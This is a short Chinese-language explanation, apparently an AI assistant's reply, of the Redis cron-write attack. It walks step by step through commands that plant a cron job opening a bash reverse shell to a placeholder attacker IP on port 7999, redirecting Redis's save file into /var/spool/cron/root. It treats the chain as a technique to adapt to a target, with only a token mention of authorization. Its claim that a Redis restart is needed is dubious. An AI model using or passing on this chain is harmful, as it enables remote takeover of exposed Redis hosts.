 根据您提供的命令,我猜测您是在使用Redis写计划任务攻击手法。攻击者利用Redis的持久
化机制,将恶意的Redis命令写入持久化文件中,然后重启Redis服务器,达到攻击的目的。
以下是对您提供命令的解释:
1. `set x "\n* * * * * bash -i >& /dev/tcp/反弹的ip/7999 0>&1\n"`:
将恶意的Redis命令设置为变量`x`的值。
恶意命令的内容为一个定时任务,每分钟执行一次`bash -i >& /dev/tcp/反弹的
ip/7999 0>&1`命令。
`bash -i`命令会启动一个交互式Bash shell。
`>& /dev/tcp/反弹的ip/7999`命令将Bash shell的输入和输出重定向到一个TCP
连接,从而实现反弹shell的效果。
2. `config set dir /var/spool/cron/`:
将Redis的数据目录设置为`/var/spool/cron/`,即`cron`目录。
这意味着Redis的持久化文件将被写入`cron`目录中。
3. `config set dbfilename root`:
将Redis的持久化文件名设置为`root`。
这意味着持久化文件将被命名为`root`,而不是默认的`dump.rdb`。
4. `save`:
保存Redis的数据到持久化文件中。
5. 重启Redis服务器:
在Redis服务器被重启后,恶意的定时任务将会被自动执行,从而实现反弹shell的效
果。
请注意,上述命令仅是一种攻击手法的示例,实际应用中应该根据目标系统的具体情况来编写
恶意的Redis命令。同时,攻击者还需要具备一定的网络知识和操作经验,才能成功地执行攻
击。
另外,在使用Redis进行攻击时,应该遵守法律法规,并确保自己具有相应的授权和许可。